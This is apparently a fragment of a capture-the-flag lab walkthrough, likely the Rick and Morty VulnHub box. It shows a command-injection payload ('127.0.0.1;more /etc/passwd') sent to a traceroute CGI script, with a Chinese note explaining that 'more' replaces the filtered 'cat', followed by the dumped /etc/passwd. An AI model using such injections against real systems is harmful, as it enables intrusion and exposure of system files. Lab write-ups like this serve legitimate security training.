 192.168.0.10/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bmore
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
127.0.0.1;more /etc/passwd
由于cat被过滤了，可以用相同功能的more代替
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.031 ms 0.005 ms 0.004 ms
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin